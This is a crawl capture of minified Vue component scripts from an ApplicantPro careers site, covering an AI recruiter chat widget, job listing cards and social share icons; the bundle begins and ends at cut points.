const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentButton-082aadf7.js
body_size: 649
content:
import B from "./AIRecruiterAgentButtonIntro-e1f090d5.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-dc88eed4.js";
import { u as I, _ as V } from "./public-career-site-c74b24a8.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-5cb8fd43.js";
import R from "./AIRecruiterAgentButtonGenericIcon-35e53139.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/store-89328e17.js
body_size: -250
content:
const o = window.Vue.reactive, r = o({
  jobInfoOrder: {},
  init({
    jobInfoOrder: e
  }) {
    this.jobInfoOrder = e;
  },
  decodeHtml(e) {
    const t = document.createElement("textarea");
    return t.innerHTML = e, t.value;
  }
}), n = r;
export {
  n as J
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-f712e0c0.js
body_size: 555
content:
import _ from "./AIRecruiterAgentChatMessageDisplayJob-f163b6f9.js";
import { _ as b } from "./public-career-site-c74b24a8.js";
const g = window.Vue.defineComponent, y = window.Vue.normalizeProps, V = window.Vue.guardReactiveProps, n = window.Vue.createVNode, u = window.Vue.resolveComponent, s = window.Vue.withCtx, f = window.Vue.createTextVNode, r = window.Vue.openBlock, C = window.Vue.createBlock, v = window.Vue.createCommentVNode, h = window.Vue.Fragment, A = window.Vue.createElementBlock, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ g({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(d) {
    const o = d, c = p(o.jobs.length <= 5), a = p(o.jobs.length > 5), m = B(() => {
      const e = [];
      return c.value === !1 ? e.push(...o.jobs.slice(0, 5)) : e.push(...o.jobs), e;
    });
    return (e, t) => {
      const l = u("w-list"), w = u("w-button");
      return r(), A(h, null, [
        n(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: s(({ item: i }) => [
            n(_, y(V(i)), null, 16)
          ]),
          _: 1
        }, 8, ["items"]),
        a.value ? (r(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: s(() => [
            n(w, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: t[0] || (t[0] = (i) => {
                c.value = !0, a.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: s(() => t[1] || (t[1] = [
                f(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : v("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ b(M, [["__scopeId", "data-v-d7c1ffab"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-e1f090d5.js
body_size: 813
content:
import { A as C } from "./ApIcon-d6c4398d.js";
import { _ as h } from "./public-career-site-c74b24a8.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-8302f2a4.js
body_size: 1259
content:
import _ from "./AIRecruiterAgentChatMessageIcon-09fd1f68.js";
import f from "./AIRecruiterAgentChatMessageDisplaySkills-dbe382ab.js";
import { _ as A } from "./AIRecruiterAgentChatMessagePrompt-e073d491.js";
import { _ as M } from "./AIRecruiterAgentChatMessageText-c29fb3f0.js";
import { _ as b } from "./AIRecruiterAgentChatMessageWelcome-07c5d13a.js";
import { A as C } from "./AIRecruiterAgentMessageResumeUpload-1a2303ac.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-98cd8dc9.js";
import { _ as h } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-f712e0c0.js";
import y from "./AIRecruiterAgentChatMessageResumeProcessing-a02b20fe.js";
import { _ as R } from "./public-career-site-c74b24a8.js";
var n = /* @__PURE__ */ ((t) => (t.System = "system", t.User = "user", t.Assistant = "assistant", t))(n || {});
const K = {
  componentName: "",
  role: n.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: () => {
  },
  buildChatBubble: () => {
  },
  appendToMessageQueue: () => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  }
}, V = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: b,
  AIRecruiterAgentMessageResumeUpload: C,
  AIRecruiterAgentChatMessageDisplaySkills: f,
  AIRecruiterAgentChatMessageResumeProcessing: y,
  AIRecruiterAgentChatMessageText: M,
  AIRecruiterAgentChatMessagePrompt: A,
  AIRecruiterAgentChatMessageJobsResult: h,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function T(t) {
  return V[t] || null;
}
const v = window.Vue.defineComponent, B = window.Vue.renderList, k = window.Vue.Fragment, o = window.Vue.openBlock, l = window.Vue.createElementBlock, a = window.Vue.unref, c = window.Vue.createBlock, F = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, i = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, m = window.Vue.mergeProps, N = window.Vue.normalizeClass, U = window.Vue.TransitionGroup, D = { id: "ai-recruiter-agent-chat-messages-container" }, x = /* @__PURE__ */ v({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(t) {
    return (e, Q) => {
      const u = g("w-flex"), p = g("w-card");
      return o(), l("div", D, [
        i(u, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            i(U, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), l(k, null, B(e.messages, (s, d) => (o(), l("div", {
                  key: d,
                  class: N(["width-95 chat-message-bubble", {
                    "align-self-start": s.role !== a(n).User,
                    "align-self-end": s.role === a(n).User
                  }])
                }, [
                  i(u, { class: "ma2" }, {
                    default: r(() => [
                      i(u, { class: "xs1" }, {
                        default: r(() => [
                          s.role !== a(n).User ? (o(), c(_, {
                            key: 0,
                            class: "align-self-end"
                          })) : F("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      i(p, m({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: s.role === a(n).User ? "light-blue-dark3" : "grey-light6",
                        color: s.role === a(n).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(a(T)(s.componentName)), m({ ref_for: !0 }, s, {
                            "is-current-message": e.currentMessage === s,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const P = /* @__PURE__ */ R(x, [["__scopeId", "data-v-dfc16f75"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: P
}, Symbol.toStringTag, { value: "Module" }));
export {
  P as A,
  K as a,
  n as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-aa18abb1.js
body_size: -17
content:
import { _ as o } from "./public-career-site-c74b24a8.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/scrollToBottom-201c6a98.js
body_size: -307
content:
function t(o) {
  o !== null && typeof o == "string" && (o = document.querySelector(o)), o && (o.scrollTop = o.scrollHeight);
}
export {
  t as s
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/JobList-e8d41014.js
body_size: 1503
content:
import { J as f } from "./store-89328e17.js";
import { v as T } from "./htmlSafe-1151bbec.js";
import { A as D } from "./ApIcon-d6c4398d.js";
import { m as I } from "./lightning-bolt-7364247b.js";
import { _ as B } from "./public-career-site-c74b24a8.js";
const L = window.Vue.defineComponent, b = window.Vue.unref, a = window.Vue.createElementVNode, N = window.Vue.withDirectives, e = window.Vue.openBlock, J = window.Vue.createBlock, i = window.Vue.createCommentVNode, U = window.Vue.renderList, A = window.Vue.Fragment, t = window.Vue.createElementBlock, c = window.Vue.toDisplayString, x = window.Vue.createTextVNode, m = window.Vue.resolveComponent, _ = window.Vue.withCtx, w = window.Vue.createVNode, E = ["href"], F = { key: 0 }, O = {
  key: 0,
  class: "px1"
}, R = { key: 1 }, P = {
  key: 0,
  class: "px1"
}, H = { key: 2 }, M = {
  key: 0,
  class: "px1"
}, q = { key: 3 }, z = {
  key: 0,
  class: "px1"
}, G = { key: 4 }, K = {
  key: 0,
  class: "px1"
}, Q = { key: 5 }, W = {
  key: 0,
  class: "px1"
}, X = { key: 6 }, Y = {
  key: 0,
  class: "px1"
}, Z = { key: 7 }, S = {
  key: 0,
  class: "px1"
}, oo = { class: "pt1 secondary-dark4" }, eo = {
  key: 0,
  class: "pr1"
}, to = { key: 1 }, no = {
  key: 0,
  class: "xs2 text-right"
}, so = window.Vue.computed, io = window.Vue.inject, co = window.Vue.ref, ro = /* @__PURE__ */ L({
  __name: "JobList",
  props: {
    job: { default: void 0 }
  },
  setup(C) {
    const v = io("$waveui"), y = so(() => v.breakpoint.width ? v.breakpoint.width < 500 : !1), l = co(0), o = C;
    function $() {
      l.value = 0;
    }
    function h(s, n) {
      return s ? `${s} - ${n}` : n;
    }
    function V(s, n, d, r, j) {
      let u = "";
      return n && s ? s : (u += d ? `, ${d}` : "", u += r ? `, ${r}` : "", u += j ? `, ${j}` : "", u = u.substring(2), u);
    }
    function k(s, n, d) {
      let r = "";
      return s = s || "0", n = n || "0", r = s !== "0" ? `$${s}` : "", r += s !== "0" && n !== "0" ? " - " : "", r += n !== "0" ? `$${n}` : "", r += d ? ` ${d}` : "", r;
    }
    function g(s) {
      s && (window.location.href = s);
    }
    return (s, n) => {
      const d = m("w-flex"), r = m("w-card"), j = m("w-button");
      return e(), t("div", {
        class: "bdb1",
        onClick: n[1] || (n[1] = (u) => y.value ? g(o.job.jobUrl) : void 0)
      }, [
        w(d, {
          wrap: "",
          class: "mt1 py4"
        }, {
          default: _(() => [
            w(r, {
              class: "job-result px0 bd0 xs10",
              "title-class": "bd0 pa0",
              "content-class": "pa0"
            }, {
              title: _(() => [
                N(a("a", {
                  class: "job-name listing-url",
                  href: o.job.jobUrl
                }, null, 8, E), [
                  [b(T), o.job.title]
                ]),
                o.job.chatToApplyEnabled === "1" ? (e(), J(D, {
                  key: 0,
                  icon: b(I),
                  color: "yellow",
                  class: "mr1",
                  sm: ""
                }, null, 8, ["icon"])) : i("", !0)
              ]),
              default: _(() => [
                w(d, { column: "" }, {
                  default: _(() => [
                    w(d, { wrap: "" }, {
                      default: _(() => [
                        (e(!0), t(A, null, U(b(f).jobInfoOrder, (u, p) => (e(), t("div", { key: p }, [
                          p === "orgUnits" && h(o.job.parentTitle, o.job.orgTitle) !== "" ? (e(), t("div", F, [
                            l.value++ !== 0 ? (e(), t("span", O, "|")) : i("", !0),
                            a("span", null, c(h(o.job.parentTitle, o.job.orgTitle)), 1)
                          ])) : p === "locations" && V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3) !== "" ? (e(), t("div", R, [
                            l.value++ !== 0 ? (e(), t("span", P, "|")) : i("", !0),
                            a("span", null, c(V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3)), 1)
                          ])) : p === "jobBoardClassifications" && o.job.classification ? (e(), t("div", H, [
                            l.value++ !== 0 ? (e(), t("span", M, "|")) : i("", !0),
                            a("span", null, c(o.job.classification), 1)
                          ])) : p === "employmentTypes" && o.job.employmentType ? (e(), t("div", q, [
                            l.value++ !== 0 ? (e(), t("span", z, "|")) : i("", !0),
                            a("span", null, c(o.job.employmentType), 1)
                          ])) : p === "workplaceType" && o.job.workplaceType ? (e(), t("div", G, [
                            l.value++ !== 0 ? (e(), t("span", K, "|")) : i("", !0),
                            a("span", null, c(o.job.workplaceType), 1)
                          ])) : p === "jobCategories" && o.job.jobCategory ? (e(), t("div", Q, [
                            l.value++ !== 0 ? (e(), t("span", W, "|")) : i("", !0),
                            a("span", null, c(o.job.jobCategory), 1)
                          ])) : p === "customCategories" && o.job.customCategory ? (e(), t("div", X, [
                            l.value++ !== 0 ? (e(), t("span", Y, "|")) : i("", !0),
                            a("span", null, c(o.job.customCategory), 1)
                          ])) : p === "payInfo" && k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame).trim() !== "" ? (e(), t("div", Z, [
                            l.value++ !== 0 ? (e(), t("span", S, "|")) : i("", !0),
                            a("span", null, c(k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame)), 1)
                          ])) : i("", !0)
                        ]))), 128)),
                        x(" " + c($()), 1)
                      ]),
                      _: 1
                    }),
                    a("div", oo, [
                      b(f).jobInfoOrder.hasOwnProperty("postingDate") && o.job.startDateRef ? (e(), t("span", eo, " Posted: " + c(o.job.startDateRef), 1)) : i("", !0),
                      b(f).jobInfoOrder.hasOwnProperty("dates") && o.job.endDateRef ? (e(), t("span", to, " Closing Date: " + c(o.job.untilFilled ? "Until Filled" : o.job.endDateRef), 1)) : i("", !0)
                    ])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            }),
            y.value ? i("", !0) : (e(), t("div", no, [
              w(j, {
                class: "bd1 listing-url",
                "bg-color": "accent",
                color: "white",
                onClick: n[0] || (n[0] = (u) => g(o.job.jobUrl))
              }, {
                default: _(() => n[2] || (n[2] = [
                  x(" View Job ")
                ])),
                _: 1
              })
            ]))
          ]),
          _: 1
        })
      ]);
    };
  }
});
const bo = /* @__PURE__ */ B(ro, [["__scopeId", "data-v-b2fd8150"]]);
export {
  bo as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/SocialMediaIcons-958a51f2.js
body_size: 849
content:
import { A as u } from "./ApIcon-d6c4398d.js";
import { a as h } from "./public-career-site-c74b24a8.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagePrompt-e073d491.js
body_size: 72
content:
const s = window.Vue.defineComponent, n = window.Vue.toDisplayString, t = window.Vue.createElementVNode, c = window.Vue.Fragment, i = window.Vue.openBlock, a = window.Vue.createElementBlock, l = { class: "mb1" }, p = { class: "size--sm" }, d = /* @__PURE__ */ s({
  __name: "AIRecruiterAgentChatMessagePrompt",
  props: {
    title: {},
    description: {},
    showIcon: { type: Boolean },
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    const e = o;
    return (u, r) => (i(), a(c, null, [
      t("div", l, [
        t("strong", null, n(e.title), 1)
      ]),
      t("div", p, n(e.showIcon ? "💡" : "") + " " + n(e.description), 1)
    ], 64));
  }
});
export {
  d as _
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageText-c29fb3f0.js
body_size: -91
content:
const t = window.Vue.defineComponent, n = window.Vue.toDisplayString, a = /* @__PURE__ */ t({
  __name: "AIRecruiterAgentChatMessageText",
  props: {
    text: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    return (e, s) => n(e.text);
  }
});
export {
  a as _
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageJobsResult-2ab24c98.js
body_size: 544
content:
